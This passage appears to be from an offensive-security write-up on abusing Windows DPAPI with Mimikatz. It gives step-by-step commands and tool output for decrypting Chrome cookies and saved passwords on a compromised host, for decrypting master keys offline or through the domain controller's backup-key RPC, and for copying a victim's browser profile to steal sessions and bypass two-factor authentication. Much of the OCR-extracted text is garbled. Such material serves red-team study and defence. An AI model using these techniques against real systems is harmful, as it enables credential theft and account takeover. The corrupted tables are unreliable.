|                                                                                                    |
| GUID:{220f452b-1c93-46ad-b637-6183efc69cdf};KeyHash:8a93f7007d2f3d0220b29f81664c414e418c3cee;Key:available  |
| GUID:{072f6895-3246-4fb1-8047-3e937eaeac47};KeyHash:483b025671fa3e56975bcefa41f83a920bb34fea;Key:available  |
| GUID: (d963f089-8a32-4812-80c6-be17ae237f3e}:KevHash:d9cca71b78adbb29d0de567935c54b382546abdd:Kev:available |
| GUID:{c18879c8-bb80-4c62-b01c-d54fa0b8d46c}:KevHash:1a972e7c0b47fd020a8c1e644bdc0c9a4c98b6a8;Kev:available  |
| GUID: (+4000e7c-2d4b-4134-b464-f9063fa88ae8}:KeyHash:5307ae4ca390c7276abe3e9e591f999af4fd3bef:Key:available |
| GUID:{0af50e35-4750-4f0e-aca7-31f978e440f6};KeyHash:8e5769ed07eb1452178d9e6ce79d65cd4e19590e;Key:available  |
| DOMAINKEYS cache                                                                                            |
|                                                                                                    |
| mimikatz #                                                                                                  |

Figure 13: dpapi cache

These master keys can be saved for later use on a different machine with the following

"Mimikatz" command:

"dpapi::cache /save /file:cache.bin"





## 9. Abusing DPAPI to Extract "Chrome" Browser Credentials

As mentioned before, if we have compromised a system and our malicious process is running under a particular user's context, we can decrypt its DPAPI secrets without knowing their logon password.

Chrome uses DPAPI to store two files which are "Cookies" and "Login Data". Both files are "sqlite3" databases in which sensitive data is stored as DPAPI blobs.

- Cookies database file location:
  "%localappdata%\Google\Chrome\User Data\Default\Cookies"
- Saved login data file location:
  "%localappdata%\Google\Chrome\User Data\Default\Login Data"

The actual cookie values are DPAPI encrypted with the user's master key, which in turn is protected by the user's password. The following figure, shows how to decrypt Chrome browser cookies database:



Figure 15: Decrypting Chrome Cookies Database File



Since we are in the same user's context we can decrypt cookie values without knowing the user's password. We can do the same with "Login Data" file to extract chrome login passwords:



Figure 16: Extracting Chrome Login Passwords

We've been able to extract cookies and login passwords from chrome using DPAPI live on the compromised machine. Also, it is possible to extract these credentials on a different machine (Offline Decryption), using the following:

1. The Encrypted Master key used to encrypt "%localappdata%\Google\Chrome\User Data\Default\Login Data".

2. The User's password to decrypt the Master key.

3. The User's SID number. (SID can be taken from the folder name of the encrypted master key)

| PS C:\User       | s\John\AppData\Roaming\Micro           | soft\Protect\S-1-5-21-2918049317-357382546-3295940445-1000> Get-ChildItem -F0 | orce |
|------------------|----------------------------------------|-------------------------------------------------------------------------------|------|
| Direct           | ory: C:\Users\John\AppData\A           | oaming\Microsoft\Protect\S-1-5-21-2918049317-357382546-3295940445-1000        |      |
| Mode             | LastWriteTime                          | Length Name                                                                   |      |
| -a-hs-<br>-a-hs- | 6/4/2020 12:13 AM<br>6/4/2020 12:13 AM | 468 454872c3-906e-4f0c-be3a-5863bf9ce56f<br>24 Preferred                      |      |

Figure 17: Obtaining SID Number and Master Key

Once we have all the information required, we can decrypt the master key offline on a different machine using "Mimikatz":

| mimikatz # dpapi:            | :masterkey /in:"C:\Users\PC\Downloads\x64\454872c3-906e-4f0c-be3a-5863bf9ce56f" "/password:Admin@123" /sid:S-1-5-21-2918049317-357382546-3295940445-1000 |
|------------------------------|----------------------------------------------------------------------------------------------------|
| **MASTERKEYS**               |                                                                                                    |
| dwVersion                    | : 0000002 - 2                                                                                                    |
| szGuid                       | : {454872c3-906e-4f0c-be3a-5863bf9ce56f}                                                                                                    |
| dwFlags                      | : 0000005 - 5                                                                                                    |
| dwMasterKeyLen               | : 0000000 - 176                                                                                                    |
| dwBackupKeyLen               | : 0000000 - 144                                                                                                    |
| dwCredHistLen                | : 00000014 - 20                                                                                                    |
| dwDomainKeyLen               | : 0000000 - 0                                                                                                    |
| [masterkey]                  |                                                                                                    |
| **MASTERKEY**                |                                                                                                    |
| dwVersion                    | : 0000002 - 2                                                                                                    |
| salt                         | : 6b10d+0b5526d3472cc924434b4e4102                                                                                                    |
| rounds                       | : 00001+40 - 8000                                                                                                    |
| algHash                      | : 00008800e - 32/82 (CALG_SHA_512)                                                                                                    |
| algCrypt                     | : 00006610 - 26128 (CALG_AES_256)                                                                                                    |
| pbKey                        | : 05+c8e306e993e35865586c6019884453d11+5e89d8a89445566f535cc699c7f213827add88b703594b3729a6e3aa7+4a3d5153dd19a80c914c377391da1babfd10+7c0ca9c8109eb9     |
| c84448cba7e8e987d            | 9c0084e091e7876fea0908eaa9ef306cff203104a1e07abe344440a372fa56a7d60570a6a29a71b6dcb8e43d4659fc2baae8e29fb5eb95187dfb11b31c56                             |
| [backupkey]<br>**MASTERKEY** |                                                                                                    |
| dwVersion                    | : 0000002 - 2                                                                                                    |
| salt                         | : 96771d02182f1200209ddbab6a2b48a6                                                                                                    |
| rounds                       | : 00001+40 - 8000                                                                                                    |
| algHash                      | : 00008000 - 32782 (CALG_SHA_512)                                                                                                    |
| algCrypt                     | : 00006510 - 25128 (CALG ALS 256)                                                                                                    |
| pbKey                        | : a9C98836884451f+40b43109bcce9tce3968262t44088ted110e/3ec59d32528eb0163e64ba678b786532tct5c4326698719917e921b955507c9b2ctfadb5186e85416894d4d398e875b   |
| 2e5ec0+d4b9866ed9            | e5/95409ba1ea1954443cca2cb994198308/2ect/a6a95//4e29/8329/35                                                                                             |
| [cnodbict]                   |                                                                                                    |
| **CREDUTST THEO              |                                                                                                    |
| dwVension                    | · 0000003 _ 3                                                                                                    |
| guid                         | · / 5075708 - 009.481a.9182.6hsf177ha457.                                                                                                    |
| guiu                         |                                                                                                    |
|                              |                                                                                                    |
|                              |                                                                                                    |
| [masterkev] with             | password: Admin@123 (normal user)                                                                                                    |
| key : 61eee7de1              | 36fe94a68ce69254e80e29b664cee04ca5c2b5fbf7ada44b49d007b92928a611e126e7379dfef2ee30964b9028a8f12d6702e3268d9434c830abbb3                                  |
| sha1: fe875ff00              | 0af40f559e8786543a431b7ebb7ff40                                                                                                    |
|                              |                                                                                                    |

Figure 18: Decrypting Master Key (Offline)

As seen on (Fig.18), the decryption succeeds, and the master key value is successfully obtained. Finally, comes the step of decrypting chrome's "Login Data" file using the decrypted master key, which can be done using "Mimikatz" as well, as in shown in the following figure:



Figure 19: Extracting Chrome Login Passwords Offline

We've been able to extract chrome passwords in our attacking machine successfully.

# 10. Abusing the Master Keys to Steal Browser Sessions and Bypass 2FA

What we did in decrypting and obtaining credentials using DPAPI and Mimikatz is great. However, nowadays most accounts are protected with two-factor authentication, an amazing way to bypass two-factor authentication is by stealing browser's sessions and user cookies. We can achieve that by stealing browser's data and the target's Master keys then recreating the session on our attacking machine.

For demonstration a Twitter account is created with 2FA authentication enabled and is used on the compromised machine.

We will start by simply copying chrome's user profile files and "Local State" file from the target machine to our attacking machine, which can be found here:

"C:\Users\<username>\AppData\Local\Google\Chrome\User Data\Default"

db db

Mode1

nd NEL nd NEL

ournal

journal Ranker -journal

| PS C:\Users\Khaled\AppData\Local\Google\Chrome\User Data> ls |                    |            |                         |                                    |  |  |  |  |
|--------------------------------------------------------------|--------------------|------------|-------------------------|------------------------------------|--|--|--|--|
| Directo                                                      | ry: C:\Users\Khale | d∖App      | Data\Local\Goo          | gle\Chrome\User Data               |  |  |  |  |
| Mode                                                         | LastWrite          | Time       | Length                  | Name                               |  |  |  |  |
| d                                                            | 6/4/2020 3.3       | 2 PM       |                         | BrowserMetrics                     |  |  |  |  |
| d                                                            | 6/4/2020 3:3       | 2 PM       |                         | CertificateRevocation              |  |  |  |  |
| d                                                            | 5/21/2020 1:2      | 2 AM       |                         | Crashpad                           |  |  |  |  |
| d                                                            | 5/22/2020 4:1      | .6 PM      |                         | Crowd Deny                         |  |  |  |  |
| d                                                            | 6/4/2020 3:3       | 6 PM       |                         | Default                            |  |  |  |  |
| d                                                            | 5/21/2020 10:0     | 9 PM       |                         | FileTypePolicies                   |  |  |  |  |
| d                                                            | 5/21/2020 10:1     | U PM       |                         | InterventionPolicyDatabase         |  |  |  |  |
| a                                                            | 5/21/2020 1:2      |            |                         | MEIPreload                         |  |  |  |  |
| d                                                            | 5/21/2020 1:2      |            |                         | Penner Elash                       |  |  |  |  |
| d                                                            | 5/21/2020 10.0     |            |                         | ppacl                              |  |  |  |  |
| d                                                            | 6/4/2020 12:5      | 7 PM       |                         | PnaclTranslationCache              |  |  |  |  |
| d                                                            | 5/21/2020 1:2      | 2 AM       |                         | RecovervImproved                   |  |  |  |  |
| d                                                            | 6/4/2020 3:3       | 7 PM       |                         | Safe Browsing                      |  |  |  |  |
| d                                                            | 6/4/2020 3:3       | 8 PM       |                         | SafetyTips -                       |  |  |  |  |
| d                                                            | 5/21/2020 1:2      | 2 AM       |                         | ShaderCache                        |  |  |  |  |
| d                                                            | 5/21/2020 10:1     | O PM       |                         | SSLErrorAssistant                  |  |  |  |  |
| d                                                            | 5/21/2020 10:0     | PM B       |                         | Subresource Filter                 |  |  |  |  |
| d                                                            | 5/21/2020 101      |            |                         | SwReporter                         |  |  |  |  |
| d                                                            | 5/21/2020 10.1     |            |                         | TI SDeprecationConfig              |  |  |  |  |
| d                                                            | 5/21/2020 1.2      | 2 AM       |                         | WidevineCdm                        |  |  |  |  |
| -a                                                           | 6/4/2020 3:3       | 3 PM       | 4194304                 | BrowserMetrics-spare.pma           |  |  |  |  |
| -a                                                           | 5/26/2020 8:3      | 5 AM       | 0                       | chrome_debug.log                   |  |  |  |  |
| -a                                                           | 6/4/2020 3:3       | 2 PM       | 1048576                 | CrashpadMetrics-active.pma         |  |  |  |  |
| -a                                                           | 5/21/2020 1:2      | 2 AM       | 451603                  | en-US-9-0.bdic                     |  |  |  |  |
| -a                                                           | 5/21/2020 1:2      | 2 AM       | 0                       | First Run                          |  |  |  |  |
| -a                                                           | 6/4/2020 2:5       | O AM       | 118                     | Last Browser                       |  |  |  |  |
| -a                                                           | 6/4/2020 3:3       | Z PM       | <u> </u>                | Last Version                       |  |  |  |  |
| -a                                                           | 6/4/2020 3.3       |            | 32001                   | lockfile                           |  |  |  |  |
| -a                                                           | 6/4/2020 2.4       | 0 PM       | 189264                  | Module Info Cache                  |  |  |  |  |
| -a                                                           | 6/4/2020 12:5      | 5 PM       | 20480                   | Safe Browsing Cookies              |  |  |  |  |
| -a                                                           | 6/4/2020 12:5      | 5 PM       | Ō                       | Safe Browsing Cookies-journal      |  |  |  |  |
|                                                              |                    |            |                         | 3                                  |  |  |  |  |
|                                                              |                    |            |                         |                                    |  |  |  |  |
| PS C:\Users                                                  | \Khaled\AppData\Lo | cal∖G      | oogle\Chrome\U          | ser Data>                          |  |  |  |  |
|                                                              | Figure 21.1        | isting of  | Chrome Lleer Data Folds | ar Contants (1)                    |  |  |  |  |
|                                                              | Figure 21: L       | sting of ( | Chrome User Data Folde  | er Contents (1)                    |  |  |  |  |
|                                                              |                    |            |                         |                                    |  |  |  |  |
| -1                                                           | 6/4/2020 12.52 DA  |            | C:                      | - + -                              |  |  |  |  |
| d                                                            | 5/21/2020 10:07 PM |            | Sync D                  | ata<br>xtension Settings           |  |  |  |  |
| d                                                            | 6/4/2020 12:57 PM  |            | VideoD                  | ecodeStats                         |  |  |  |  |
| -a                                                           | 6/4/2020 12:54 PM  |            | 3943 000007             | ldb                                |  |  |  |  |
| -a                                                           | 6/4/2020 3:32 PM   |            | 65536 Cookie            | s                                  |  |  |  |  |
| -a                                                           | 6/4/2020 3:32 PM   |            | 0 Cookie                | s-journal                          |  |  |  |  |
| -a                                                           | 6/4/2020 12:54 PM  |            | 16 CURREN               | T<br>t Seccion                     |  |  |  |  |
| -a                                                           | 6/4/2020 3:33 PM   |            | 8 Curren                | t Tabs                             |  |  |  |  |
| -a                                                           | 6/4/2020 12:48 AM  |            | 50589 Downlo            | adMetadata                         |  |  |  |  |
| -a                                                           | 6/4/2020 3:32 PM   |            | 40960 Favico            | ns                                 |  |  |  |  |
| -a                                                           | 6/4/2020 3:32 PM   |            | 181072 Google           | Profile ico                        |  |  |  |  |
| -a                                                           | 5/21/2020 1:22 AM  |            | 16384 heavy             | ad_intervention_opt_out.db         |  |  |  |  |
| -a                                                           | 5/21/2020 1:22 AM  |            | 0 heavy                 | ad_intervention_opt_out.db-journal |  |  |  |  |
| -a                                                           | 6/4/2020 3:32 PM   |            | 1310/2 Histor           | y<br>y Provider Cache              |  |  |  |  |
| -a                                                           | 6/4/2020 3:32 PM   |            | 8720 Histor             | y-journal                          |  |  |  |  |
| -a                                                           | 6/4/2020 2:47 PM   |            | 77784 Last S            | ession                             |  |  |  |  |
| -a                                                           | 5/22/2020 2:4/ PM  |            | 29619 Last T            | abs                                |  |  |  |  |
| -a                                                           | 6/4/2020 12:54 PM  |            | 255 LOG                 |                                    |  |  |  |  |
| -a                                                           | 5/26/2020 8:32 AM  |            | 139 LOG.01              | d                                  |  |  |  |  |
| -a                                                           | 6/4/2020 3:32 PM   |            | 53248 Login             | Data<br>Data journal               |  |  |  |  |
| -a                                                           | 6/4/2020 3:32 PM   |            | 163 MANTEE              | ST-000006                          |  |  |  |  |
| -a                                                           | 6/4/2020 3:33 PM   |            | 303104 Networ           | k Action Predictor                 |  |  |  |  |
| -a                                                           | 6/4/2020 3:33 PM   |            | 0 Networ                | k Action Predictor-journal         |  |  |  |  |
| -a                                                           | 6/4/2020 3:36 PM   |            | 38662 Prefer            | ences                              |  |  |  |  |

Figure 20: Listing of Chrome User Data Folder Contents (2)

204

2048

ers\Khaled\AppData\Local\Google\Chrome\User Data\Defaul

10

Now we need to decrypt the master key used to encrypt chrome's data. If we know the user's password, we can easily decrypt the master key for the user as we did previously. Since we are in a machine that is joined in a domain let's take advantage of MS-BKRP (BackupKey Remote Protocol) and ask the domain controller to decrypt it for us using the "/rpc" switch in "Mimikatz":

| mimikatz # dpapi::ma                                                                                                    | sterkey /in:C:\Users\Khaled\AppData\Roaming\Microsoft\Protect\S-1-5-21-1202477814-2460659193-2529585878-1105\220f452b-1c93-46a                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| d-b637-6183efc69cdf                                                                                                    |                                                                                                    |  |  |  |  |
| **MASTERKEYS**                                                                                                    |                                                                                                    |  |  |  |  |
| dwVersion                                                                                                    | : 0000002 - 2                                                                                                    |  |  |  |  |
| szGuid                                                                                                    | : {220f452b-1c93-46ad-b637-6183efc69cdf}                                                                                                    |  |  |  |  |
| dwFlags                                                                                                    | : 00000000 - 0                                                                                                    |  |  |  |  |
| dwMasterKeyLen                                                                                                    | : 0000088 - 136                                                                                                    |  |  |  |  |
| dwBackupKeyLen                                                                                                    | : 00000068 - 104                                                                                                    |  |  |  |  |
| dwCredHistLen                                                                                                    | : 00000000 - 0                                                                                                    |  |  |  |  |
| dwDomainKeyLen                                                                                                    | : 00000174 - 372                                                                                                    |  |  |  |  |
| [masterkey]<br>**MASTERKEY**                                                                                                    |                                                                                                    |  |  |  |  |
| dwVersion                                                                                                    | : 0000002 - 2                                                                                                    |  |  |  |  |
| salt                                                                                                    | : 50ff2ebcf70ab53cd3a482b6c8c4b402                                                                                                    |  |  |  |  |
| rounds                                                                                                    | : 00004650 - 18000                                                                                                    |  |  |  |  |
| algHash                                                                                                    | : 00008009 - 32777 (CALG HMAC)                                                                                                    |  |  |  |  |
| algCrypt                                                                                                    | : 00006603 - 26115 (CALG 3DES)                                                                                                    |  |  |  |  |
| pbKev                                                                                                    | : e3955b95c289b957f67b67afcae299b192d7b2c5482146980c54b0258f309ab6144c9d9f01214295c24646f7a8a7849e9213ae810821511ecef53546890                                                                                                    |  |  |  |  |
| 33f6a48a3ececbbcbabd                                                                                                    | 791143f8ac9edf6ea2e9eeaa4666055f901af5e3449c108b488e70ab9d40974ca                                                                                                    |  |  |  |  |
| [backupkey]                                                                                                    |                                                                                                    |  |  |  |  |
| **MASTERKEY**                                                                                                    |                                                                                                    |  |  |  |  |
| dwVersion                                                                                                    | : 00000002 - 2                                                                                                    |  |  |  |  |
| salt                                                                                                    | : 20427bcc3e876eb96fc6f18065770a43                                                                                                    |  |  |  |  |
| rounds                                                                                                    | : 00004650 - 18000                                                                                                    |  |  |  |  |
| algHash                                                                                                    | : 00008009 - 32777 (CALG HMAC)                                                                                                    |  |  |  |  |
| algCrvpt                                                                                                    | : 00006603 - 26115 (CALG 3DES)                                                                                                    |  |  |  |  |
| pbKey                                                                                                    | : 4b8fb47839f11a1ea8c186fd65aa9d7e0fce3a574dbd65492fd87e41008c6af8ecc2b14e7c868926c957a1911e1849987066a1f4bd3bc17bf72f054586a                                                                                                    |  |  |  |  |
| b0501cccbabc404a36e0                                                                                                    | 1                                                                                                    |  |  |  |  |
| [domainkey]                                                                                                    |                                                                                                    |  |  |  |  |
| **DOMAINKEY**                                                                                                    |                                                                                                    |  |  |  |  |
| dwVersion                                                                                                    | : 0000002 - 2                                                                                                    |  |  |  |  |
| dwSecretLen                                                                                                    | : 00000100 - 256                                                                                                    |  |  |  |  |
| dwAccesscheckLen                                                                                                    | : 0000058 - 88                                                                                                    |  |  |  |  |
| guidMasterKey                                                                                                    | : {a48e8555-0cf2-47e1-ac75-3b86400e9172}                                                                                                    |  |  |  |  |
| pbSecret<br>efcb2e162333fe8bb0dd                                                                                                    | : 295656df4a0d2242d7481ec016a06c713623a36cc66cf5f3b88baa2bc79bbb1dbb1543c817885a18e4448117fee9c0ccc94656d5a18e7dcab3fcf8bd054<br>59f281480c4a9698db431d3c4311d3b5f2ba229f6a2b1a92b7300c4f26428e5639548fdc011f6d08d962cf2e8267f495fad9ac0e97e43f72d31d294f14034f |  |  |  |  |
| c9c6b8e4587b53494c6e                                                                                                    | d/f2e2e4450aa106245c6eeac61f1a553/d437/441338b2f5faafb455535ff8ed9064f7abdfe6f920faa3b2e5020dd1ffc446f9e21dc5732237956853667d5                                                                                                    |  |  |  |  |
| 9acf7ebd788b35b1e9d3                                                                                                    | b70708b39cea683cb5e1594c5a3685455159538ecc7b26aee34f037fc39563948e4605133a85f                                                                                                    |  |  |  |  |
| pbAccesscheck                                                                                                    | : baba36a1e0d0125ad777cd4508f7ccb3b94eccc53eff2494ecf439695b92d94f5780267135445a00827afb4c564084e74ebc32c406a57c93d1bc9430069                                                                                                    |  |  |  |  |
| 558b87125cc908†7e34a                                                                                                    | 1214cab7td91331911a30a9be69778666                                                                                                    |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |
| Auto SID from path seems to be: S-1-5-21-1202477814-2460659193-2529585878-1105                                                         |                                                                                                    |  |  |  |  |
| [domainkey] with RPC                                                                                                    |                                                                                                    |  |  |  |  |
| [DC] 'TestDomain com                                                                                                    | ' will be the domain                                                                                                    |  |  |  |  |
| DCl 'WIN-40HPFSI8002.TestDomain.com' will be the DC server                                                                             |                                                                                                    |  |  |  |  |
| key : ad6ba06e7b374a095da1d00f29844005a28cf810d996e41782aac0b7ad56eac4c78262410b438f44508a444aaf5cf14d8020cbbff40fcfbc943084c9e9ba0b38 |                                                                                                    |  |  |  |  |
| sha1: 8a93f7007d2f3d0220b29f81664c414e418c3cee                                                                                         |                                                                                                    |  |  |  |  |

Figure 22: Decrypting the Master Key with RPC

Going back to our attacking machine, we will copy the chrome profile files that we've collected from the target machine to "C:\Users\<Username>\AppData\Local\Google\Chrome\User Data\ Default", and "Local State" file to "C:\Users\<Username>\AppData\Local\Google\Chrome\User Data\".

| 📕   🛃 📑 =   User Data                                                     |                                      | -                                                            | o × |
|---------------------------------------------------------------------------|--------------------------------------|--------------------------------------------------------------|-----|
| File Home Share                                                           | View                                 |                                                              | ~ 🕐 |
| $\leftarrow$ $\rightarrow$ $\sim$ $\uparrow$ $\square$ $\rightarrow$ John | n > AppData > Local > Google > Chrom | ne > User Data > O Search User Data                          |     |
|                                                                           | Name ^                               | Date modified Type Size                                      | ^   |
| 🖈 Quick access                                                            | MEIPreload                           | 6/4/2020 3:03 PM File folder                                 |     |
| E. Desktop 🖈                                                              | OriginTrials                         | 6/4/2 👒 Replace or Skip Files — 🗆 🗙                          |     |
| 👆 Downloads 🛛 🖈                                                           | PepperFlash                          | 6/4/2                                                        |     |
| 🔮 Documents 🛛 🖈                                                           | pnacl                                | 6/4/2 Copying 1 item from chrome-data to User Data           |     |
| E Pictures 🖈                                                              | RecoveryImproved                     | 6/4/2 The destination already has a file named "Local State" |     |
| backup                                                                    | Safe Browsing                        | 6/4/2                                                        |     |
| h Music                                                                   | SafetyTips                           | <sup>6/4/2</sup> ✓ Replace the file in the destination       |     |
| Videos                                                                    | ShaderCache                          | 6/4/2                                                        |     |
| Videos                                                                    | SSLErrorAssistant                    | 6/4/2 Skip this file                                         |     |
| x04                                                                       | Subresource Filter                   | 6/4/2                                                        |     |
| OneDrive                                                                  | SwReporter                           | 6/4/2 🕒 Compare info for both files                          |     |
|                                                                           | ThirdPartyModuleList64               | 6/4/2                                                        |     |
| Inis PC                                                                   | TLSDeprecationConfig                 | 6/4/2                                                        |     |
| Network                                                                   |                                      | 6/4/2 O More details                                         |     |
|                                                                           | BrowserMetrics-spare.pma             | 6/4/2020 3:09 PM PMA File 4,096 KB                           |     |
|                                                                           | CrashpadMetrics-active.pma           | 6/4/2020 3:08 PM PMA File 1,024 KB                           |     |
|                                                                           | First Run                            | 6/4/2020 3:03 PM File 0 KB                                   |     |
|                                                                           | Last Version                         | 6/4/2020 3:08 PM File 1 KB                                   |     |
